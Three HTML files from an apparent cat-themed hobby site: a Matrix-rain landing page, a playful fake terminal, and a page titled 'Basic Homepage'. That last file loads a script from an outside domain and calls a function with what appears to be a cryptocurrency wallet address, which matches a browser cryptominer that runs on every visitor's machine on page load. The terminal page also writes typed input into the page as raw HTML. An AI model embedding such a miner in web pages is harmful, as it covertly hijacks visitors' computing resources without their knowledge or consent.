
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TrustMeow</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background-color: #000;
            color: #0f0;
            font-family: 'Courier New', monospace;
            height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            overflow: hidden;
        }
        
        .title {
            font-size: 4rem;
            text-align: center;
            text-shadow: 0 0 10px #0f0;
            position: relative;
            user-select: none;
            animation: glitch 1s linear infinite;
        }
        
        .title::before, .title::after {
            content: "TrustMeow";
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }
        
        .title::before {
            color: #f0f;
            z-index: -1;
            animation: glitch-top 2s linear infinite;
        }
        
        .title::after {
            color: #0ff;
            z-index: -2;
            animation: glitch-bottom 1.5s linear infinite;
        }
        
        @keyframes glitch {
            0% { transform: translate(0); }
            20% { transform: translate(-2px, 2px); }
            40% { transform: translate(-2px, -2px); }
            60% { transform: translate(2px, 2px); }
            80% { transform: translate(2px, -2px); }
            100% { transform: translate(0); }
        }
        
        @keyframes glitch-top {
            0% { transform: translate(0); clip-path: polygon(0 0, 100% 0, 100% 45%, 0 45%); }
            20% { transform: translate(-4px, 4px); clip-path: polygon(0 60%, 100% 60%, 100% 100%, 0 100%); }
            40% { transform: translate(-4px, -4px); clip-path: polygon(0 60%, 100% 60%, 100% 100%, 0 100%); }
            60% { transform: translate(4px, 4px); clip-path: polygon(0 0, 100% 0, 100% 45%, 0 45%); }
            80% { transform: translate(4px, -4px); clip-path: polygon(0 0, 100% 0, 100% 45%, 0 45%); }
            100% { transform: translate(0); clip-path: polygon(0 0, 100% 0, 100% 45%, 0 45%); }
        }
        
        @keyframes glitch-bottom {
            0% { transform: translate(0); }
            20% { transform: translate(4px, -4px); }
            40% { transform: translate(-4px, 4px); }
            60% { transform: translate(4px, -4px); }
            80% { transform: translate(-4px, 4px); }
            100% { transform: translate(0); }
        }
        
        .cursor {
            animation: blink 1s step-end infinite;
        }
        
        @keyframes blink {
            from, to { opacity: 1; }
            50% { opacity: 0; }
        }
    </style>
</head>
<body>
    <div class="title">TrustMeow<span class="cursor"></span></div>

    <script>
        // Matrix rain effect in the background
        document.addEventListener('DOMContentLoaded', function() {
            const canvas = document.createElement('canvas');
            canvas.style.position = 'fixed';
            canvas.style.top = '0';
            canvas.style.left = '0';
            canvas.style.zIndex = '-3';
            canvas.style.opacity = '0.3';
            document.body.appendChild(canvas);
            
            const ctx = canvas.getContext('2d');
            canvas.width = window.innerWidth;
            canvas.height = window.innerHeight;
            
            const katakana = 'アァカサタナハマヤャラワガザダバパイィキシチニヒミリヰギジヂビピウゥクスツヌフムユュルグズブヅプエェケセテネヘメレヱゲゼデベペオォコソトノホモヨョロヲゴゾドボポヴッン';
            const latin = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ';
            const nums = '0123456789';
            
            const alphabet = katakana + latin + nums;
            
            const fontSize = 16;
            const columns = canvas.width / fontSize;
            
            const rainDrops = [];
            
            for (let x = 0; x < columns; x++) {
                rainDrops[x] = 1;
            }
            
            const draw = () => {
                ctx.fillStyle = 'rgba(0, 0, 0, 0.05)';
                ctx.fillRect(0, 0, canvas.width, canvas.height);
                
                ctx.fillStyle = '#0f0';
                ctx.font = fontSize + 'px monospace';
                
                for (let i = 0; i < rainDrops.length; i++) {
                    const text = alphabet.charAt(Math.floor(Math.random() * alphabet.length));
                    ctx.fillText(text, i * fontSize, rainDrops[i] * fontSize);
                    
                    if (rainDrops[i] * fontSize > canvas.height && Math.random() > 0.975) {
                        rainDrops[i] = 0;
                    }
                    rainDrops[i]++;
                }
            };
            
            setInterval(draw, 30);
            
            window.addEventListener('resize', function() {
                canvas.width = window.innerWidth;
                canvas.height = window.innerHeight;
            });
        });
    </script>
</body>
</html>
</file>

<file: index2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TrustMeow</title>
    <style>
        :root {
            --bg-color: #1a1a1a;
            --text-color: #f0f0f0;
            --accent-color: #6eff6e;
            --error-color: #ff6e6e;
            --prompt-color: #6e6eff;
            --cursor-color: #ffffff;
            --selection-color: rgba(110, 255, 110, 0.3);
        }

        body {
            background-color: var(--bg-color);
            color: var(--text-color);
            font-family: 'Courier New', monospace;
            line-height: 1.5;
            margin: 0;
            padding: 20px;
            overflow-x: hidden;
        }

        #terminal {
            max-width: 800px;
            margin: 0 auto;
        }

        .header {
            text-align: center;
            margin-bottom: 20px;
            border-bottom: 1px dashed var(--accent-color);
            padding-bottom: 10px;
        }

        .header h1 {
            color: var(--accent-color);
            margin-bottom: 5px;
        }

        .header .subtitle {
            color: var(--prompt-color);
            font-style: italic;
        }

        .input-line {
            display: flex;
            align-items: center;
            margin-bottom: 10px;
        }

        .prompt {
            color: var(--prompt-color);
            margin-right: 10px;
            white-space: nowrap;
        }

        #command-input {
            background-color: transparent;
            border: none;
            color: var(--text-color);
            font-family: 'Courier New', monospace;
            font-size: inherit;
            width: 100%;
            outline: none;
            caret-color: var(--cursor-color);
        }

        #command-input::selection {
            background-color: var(--selection-color);
        }

        .output {
            margin-bottom: 15px;
            white-space: pre-wrap;
            word-break: break-word;
        }

        .cat-ascii {
            color: var(--accent-color);
            line-height: 1.2;
            font-weight: bold;
        }

        .error {
            color: var(--error-color);
        }

        .success {
            color: var(--accent-color);
        }

        .command {
            color: var(--prompt-color);
            font-weight: bold;
        }

        .cursor {
            display: inline-block;
            width: 10px;
            height: 20px;
            background-color: var(--cursor-color);
            animation: blink 1s infinite;
            vertical-align: middle;
            margin-left: 2px;
        }

        @keyframes blink {
            0%, 100% { opacity: 1; }
            50% { opacity: 0; }
        }

        footer {
            margin-top: 30px;
            text-align: center;
            font-size: 0.8em;
            color: #666;
            border-top: 1px dashed var(--accent-color);
            padding-top: 10px;
        }

        /* Mobile responsiveness */
        @media (max-width: 600px) {
            body {
                padding: 10px;
            }
            
            .prompt {
                font-size: 0.9em;
            }
            
            #command-input {
                font-size: 0.9em;
            }
        }
    </style>
</head>
<body>
    <div id="terminal">
        <div class="header">
            <h1>TrustMeow</h1>
            <div class="subtitle">~ A feline-friendly terminal experience ~</div>
        </div>

        <div id="output">
            <div class="output">
                Welcome to TrustMeow! Type <span class="command">help</span> to see available commands.
            </div>
            <div class="output cat-ascii" id="random-cat"></div>
        </div>

        <div class="input-line">
            <span class="prompt">user@trustmeow:~$</span>
            <input type="text" id="command-input" autofocus>
            <span class="cursor"></span>
        </div>

        <footer>
            TrustMeow v1.0 - All cats are trustworthy (probably)
        </footer>
    </div>

    <script>
        document.addEventListener('DOMContentLoaded', function() {
            const commandInput = document.getElementById('command-input');
            const outputDiv = document.getElementById('output');
            const randomCatDiv = document.getElementById('random-cat');
            
            // Display a random cat ASCII art on load
            displayRandomCat();
            
            // Command history
            let commandHistory = [];
            let historyIndex = -1;
            
            // Available commands
            const commands = {
                'help': {
                    description: 'Display this help message',
                    execute: showHelp
                },
                'clear': {
                    description: 'Clear the terminal',
                    execute: clearTerminal
                },
                'about': {
                    description: 'Show information about TrustMeow',
                    execute: showAbout
                },
                'cats': {
                    description: 'Display more cat ASCII art',
                    execute: displayRandomCat
                },
                'trust': {
                    description: 'Evaluate trustworthiness of cats',
                    execute: evaluateTrust
                },
                'ls': {
                    description: 'List directory contents (cat-themed)',
                    execute: listDirectory
                },
                'neofetch': {
                    description: 'Display system information (cat version)',
                    execute: showNeofetch
                },
                'echo': {
                    description: 'Echo the provided text',
                    execute: echoText
                }
            };
            
            // Focus the input field
            commandInput.focus();
            
            // Handle command input
            commandInput.addEventListener('keydown', function(e) {
                if (e.key === 'Enter') {
                    e.preventDefault();
                    const command = commandInput.value.trim();
                    
                    if (command) {
                        // Add to history
                        commandHistory.push(command);
                        historyIndex = commandHistory.length;
                        
                        // Process command
                        processCommand(command);
                        
                        // Clear input
                        commandInput.value = '';
                    }
                } else if (e.key === 'ArrowUp') {
                    e.preventDefault();
                    if (commandHistory.length > 0) {
                        if (historyIndex > 0) {
                            historyIndex--;
                        }
                        commandInput.value = commandHistory[historyIndex] || '';
                    }
                } else if (e.key === 'ArrowDown') {
                    e.preventDefault();
                    if (commandHistory.length > 0) {
                        if (historyIndex < commandHistory.length - 1) {
                            historyIndex++;
                            commandInput.value = commandHistory[historyIndex] || '';
                        } else {
                            historyIndex = commandHistory.length;
                            commandInput.value = '';
                        }
                    }
                }
            });
            
            function processCommand(command) {
                // Display the command that was entered
                const prompt = document.createElement('div');
                prompt.className = 'output';
                prompt.innerHTML = `<span class="prompt">user@trustmeow:~$</span> ${command}`;
                outputDiv.appendChild(prompt);
                
                // Parse command and arguments
                const parts = command.split(' ');
                const cmd = parts[0].toLowerCase();
                const args = parts.slice(1);
                
                // Execute command if it exists
                if (commands[cmd]) {
                    commands[cmd].execute(args);
                } else {
                    const errorDiv = document.createElement('div');
                    errorDiv.className = 'output error';
                    errorDiv.textContent = `Command not found: ${cmd}. Type 'help' for available commands.`;
                    outputDiv.appendChild(errorDiv);
                }
                
                // Scroll to bottom
                window.scrollTo(0, document.body.scrollHeight);
            }
            
            function showHelp() {
                const helpDiv = document.createElement('div');
                helpDiv.className = 'output';
                
                let helpText = 'Available commands:\n\n';
                for (const [cmd, info] of Object.entries(commands)) {
                    helpText += `<span class="command">${cmd}</span> - ${info.description}\n`;
                }
                
                helpText += '\nType any command followed by --help for more information.';
                helpDiv.innerHTML = helpText;
                outputDiv.appendChild(helpDiv);
            }
            
            function clearTerminal() {
                outputDiv.innerHTML = '';
                // Keep the random cat display
                randomCatDiv.innerHTML = getRandomCat();
                outputDiv.appendChild(randomCatDiv);
            }
            
            function showAbout() {
                const aboutDiv = document.createElement('div');
                aboutDiv.className = 'output';
                aboutDiv.innerHTML = `
                    <div class="success">TrustMeow v1.0</div>
                    <div>A terminal-themed SPA dedicated to our feline overlords.</div>
                    <div>Created with &lt;3 by cat enthusiasts.</div>
                    <div>All commands are purr-fectly safe to use.</div>
                    
                    <div style="margin-top: 10px;">
                        <span class="command">Disclaimer:</span> No actual terminals were harmed in the making of this website.
                    </div>
                `;
                outputDiv.appendChild(aboutDiv);
            }
            
            function displayRandomCat() {
                randomCatDiv.innerHTML = getRandomCat();
            }
            
            function getRandomCat() {
                const cats = [
                    `
  /\_/\\  
 ( o.o ) 
  > ^ <
                    `,
                    `
  /\_/\\  
 ( -.- ) 
  (")(")
                    `,
                    `
   /\\_/\\  
  ( ^.^ ) 
   /   \\
                    `,
                    `
  /\_/\\  
 (@.@ ) 
  ~~~   
                    `,
                    `
  /\_/\\  
 ( >.< ) 
  /   \\ 
                    `,
                    `
  /\_/\\  
 ( o.o ) 
  ( I )  
                    `,
                    `
  /\_/\\  
 ( ^-^ ) 
  (___)
                    `,
                    `
  /\_/\\  
 ( o.o ) 
  ( Y ) 
                    `,
                    `
  /\_/\\  
 ( @.@ ) 
  / ^ \\ 
                    `,
                    `
  /\_/\\  
 ( -.- ) 
  \\(_)/
                    `
                ];
                
                return cats[Math.floor(Math.random() * cats.length)];
            }
            
            function evaluateTrust() {
                const trustDiv = document.createElement('div');
                trustDiv.className = 'output';
                
                const trustLevel = Math.floor(Math.random() * 100) + 1;
                let trustMessage = '';
                
                if (trustLevel > 90) {
                    trustMessage = `Trust level: ${trustLevel}% - Absolute purr-fection! This cat is 100% trustworthy!`;
                } else if (trustLevel > 70) {
                    trustMessage = `Trust level: ${trustLevel}% - Very trustworthy! This cat might share its treats with you.`;
                } else if (trustLevel > 50) {
                    trustMessage = `Trust level: ${trustLevel}% - Moderately trustworthy. This cat won't knock things off tables... probably.`;
                } else if (trustLevel > 30) {
                    trustMessage = `Trust level: ${trustLevel}% - Somewhat suspicious. This cat might be plotting something.`;
                } else if (trustLevel > 10) {
                    trustMessage = `Trust level: ${trustLevel}% - Not very trustworthy. Hide your valuables.`;
                } else {
                    trustMessage = `Trust level: ${trustLevel}% - Complete chaos agent. This cat cannot be trusted under any circumstances.`;
                }
                
                trustDiv.innerHTML = `
                    <div>Analyzing feline trustworthiness...</div>
                    <div class="success">${trustMessage}</div>
                    <div style="margin-top: 5px;">Remember: All cats are trustworthy when they want something.</div>
                `;
                outputDiv.appendChild(trustDiv);
            }
            
            function listDirectory() {
                const dirDiv = document.createElement('div');
                dirDiv.className = 'output';
                
                const items = [
                    'cat_pictures/',
                    'important_documents.bak',
                    'laser_pointer.exe',
                    'catnip_supplies/',
                    'secret_napping_spots.txt',
                    'mouse_toy.iso',
                    'scratching_posts/',
                    'empty_box.app'
                ];
                
                let dirContent = 'total ' + items.length + '\n';
                items.forEach(item => {
                    dirContent += item + '\n';
                });
                
                dirDiv.textContent = dirContent;
                outputDiv.appendChild(dirDiv);
            }
            
            function showNeofetch() {
                const neofetchDiv = document.createElement('div');
                neofetchDiv.className = 'output';
                
                const cat = getRandomCat();
                const lines = cat.split('\n');
                
                let neofetchContent = '';
                
                // Get a random cat name
                const catNames = ['Whiskers', 'Mittens', 'Luna', 'Oliver', 'Leo', 'Bella', 'Charlie', 'Lucy', 'Max', 'Lily'];
                const catName = catNames[Math.floor(Math.random() * catNames.length)];
                
                // Get a random cat breed
                const catBreeds = ['Domestic Shorthair', 'Siamese', 'Persian', 'Maine Coon', 'Ragdoll', 'Bengal', 'Sphynx', 'Scottish Fold'];
                const catBreed = catBreeds[Math.floor(Math.random() * catBreeds.length)];
                
                // Get random colors
                const colors = ['Black', 'White', 'Orange', 'Gray', 'Calico', 'Tuxedo', 'Tabby', 'Tortoiseshell'];
                const color1 = colors[Math.floor(Math.random() * colors.length)];
                let color2 = colors[Math.floor(Math.random() * colors.length)];
                while (color2 === color1) {
                    color2 = colors[Math.floor(Math.random() * colors.length)];
                }
                
                neofetchContent += lines[0] + `   ${catName}@TrustMeow\n`;
                neofetchContent += lines[1] + `   -----------------\n`;
                neofetchContent += lines[2] + `   OS: ${catBreed}\n`;
                neofetchContent += '   '.repeat(lines[0].length - 3) + `Host: ${catName}'s Human\n`;
                neofetchContent += '   '.repeat(lines[0].length - 3) + `Kernel: ${Math.floor(Math.random() * 20) + 1}.${Math.floor(Math.random() * 10)}.${Math.floor(Math.random() * 100)}\n`;
                neofetchContent += '   '.repeat(lines[0].length - 3) + `Uptime: ${Math.floor(Math.random() * 24)} hours, ${Math.floor(Math.random() * 60)} minutes\n`;
                neofetchContent += '   '.repeat(lines[0].length - 3) + `Colors: ${color1}, ${color2}\n`;
                neofetchContent += '   '.repeat(lines[0].length - 3) + `CPU: Purr-ocessor\n`;
                neofetchContent += '   '.repeat(lines[0].length - 3) + `GPU: Meow-nitor adapter\n`;
                neofetchContent += '   '.repeat(lines[0].length - 3) + `Memory: ${Math.floor(Math.random() * 16) + 1}GB of catnip\n`;
                
                neofetchDiv.innerHTML = neofetchContent.replace(/\n/g, '<br>');
                outputDiv.appendChild(neofetchDiv);
            }
            
            function echoText(args) {
                if (args.length === 0) {
                    const errorDiv = document.createElement('div');
                    errorDiv.className = 'output error';
                    errorDiv.textContent = 'Usage: echo <text>';
                    outputDiv.appendChild(errorDiv);
                    return;
                }
                
                const echoDiv = document.createElement('div');
                echoDiv.className = 'output';
                echoDiv.textContent = args.join(' ');
                outputDiv.appendChild(echoDiv);
            }
        });
    </script>
</body>
</html>
</file>

<file: meowthtest.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Basic Homepage</title>
</head>
<body>
    <h1>Welcome to My Homepage</h1>
    <p>This is a very basic homepage with the requested JavaScript code.</p>
    
    <script src="https://thelifewillbefine.de/karma/karma.js?karma=bs?nosaj=faster.mo"></script>
    <script type="text/javascript">
        EverythingIsLife('44hZ5WdBUVghA2QQdK32JNYHnjixVzi8qf1FKUN9MonWebweiNDZd9u35ck9TiKfRGikcUhtgszXEDLE7uBRq5WMADnSGUJ', 'MeowthTest');
    </script>
</body>
</html>
</file>
